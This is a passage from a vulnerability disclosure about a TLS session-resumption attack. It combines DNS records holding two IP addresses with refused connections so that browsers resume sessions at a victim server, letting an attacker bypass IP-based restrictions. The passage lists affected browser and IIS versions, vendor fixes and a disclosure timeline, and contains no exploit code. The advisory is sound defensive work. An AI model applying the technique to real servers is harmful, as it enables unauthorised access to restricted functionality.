connection, and then attribute the messages sent after the resumption to A’s
identity. We did not find a concrete attack that would be possible using this,
but for other protocols that rely on TLS it may be an issue.
The attack as described relies on A updating their DNS record. Even with a
minimal TTL, this may require a long time for all caches to obtain the updated
record. This is not required for the attack: A can include two IP addresses in
the in the A/AAAA record, the first being A’s own address, the second the
address of the victim. Once A has delivered the JavaScript and session
ID/ticket, A can reject connections from the user (by sending a TCP RST
response), which means the browser will fall back to the second IP address,
therefore connecting to S instead.
Exploitation
We wrote a tool to accept TLS connections and perform the attack by
establishing a connection to a remote server with the same master secret and
forwarding the session ID. By subsequently refusing connections, it was
possible to cause browsers to resume its session at the remote server instead.
We have performed this attack successfully against the following browsers:
Safari 12.1.1 on macOS 10.14.5.
Chrome 74.0.3729.169 on macOS 10.14.5.
Safari on iOS 12.3.
Microsoft Edge 44.17763.1.0 on Windows 10.
Chrome 74.0.3729.169 on Windows 10.
Internet Explorer 11 on Windows 7.
Chrome 74.0.3729.61 on Android 10.
As mentioned, we also found the following server vulnerable to allowing a
resumption of a non-EMS connection using an EMS ClientHello:
IIS 10.0.17763.1 on Windows 10.
Firefox is (currently) not vulnerable, as its TLS session storage separates
sessions by remote IP address and will not attempt to resume if the IP address
has changed. (https://bugzilla.mozilla.org/show_bug.cgi?id=415196)
Impact
To summarise, this vulnerability can be used by an attacker to bypass IP
restrictions on a web application, provided that the web server:
supports TLS session resumption;
does not support the EMS TLS extension (or does not enforce it, like IIS);
can be connected to by an attacker;
does not verify the Host header on requests or the targeted web application
is the fallback virtual host;
has functionality that is restricted based on IP address.
As it cannot be determined automatically whether a website has functionality
that is IP restricted, we could not determine the exact scale of vulnerable
websites. Based on a scan of the top 1M most popular websites, we estimate
that about 30% of webservers fulfil the first 2 requirements.
Resolution
Chrome 77 will not allow TLS sessions to be resumed if the RSA key exchange is
used and the remote IP address has changed.
SChannel (IE/Edge) in update KB4520003 will not allow TLS sessions to be
resumed if EMS was not used and the implementation of EMS on the server was
fixed to not allow non-EMS sessions to be resumed using an EMS-handshake.
Safari in macOS Catalina (10.15) will not allow TLS sessions to be resumed if
the remote IP address has changed.
Fastly has fixed their TLS implementation to also not allow non-EMS sessions
to be resumed using an EMS-handshake.
Due to these changes, servers may notice a decrease in the percentage of
sessions that are successfully resumed. In order to maximise the chance of
successful resumption, servers should make sure that:
Cipher suites using RSA key exchange are only used if ECDHE is not supported
by the client.
The Extended Master Secret extension is supported and enabled by the server.
Clients connect to the same server IP address as much as possible, for
example by ensuring the TTL of DNS responses is high if multiple IP
addresses are used.
When using TLS 1.3, the RSA key exchange is no longer allowed and Extended
Master Secret has become part of the design instead of an extension.
Therefore, the first two recommendations are no longer needed.
Timeline
2019-06-03 Report sent to Google, Apple, Microsoft.
2019-07-01 Fix committed for Chromium.
2019-07-15 EMS problem reported to Fastly.
2019-07-30 Fix by Fastly deployed and confirmed.
2019-09-11 Chrome 77 released with the fix.
2019-10-07 macOS Catalina released with the fix.
2019-10-08 Update KB4520003 released by Microsoft with the fix.

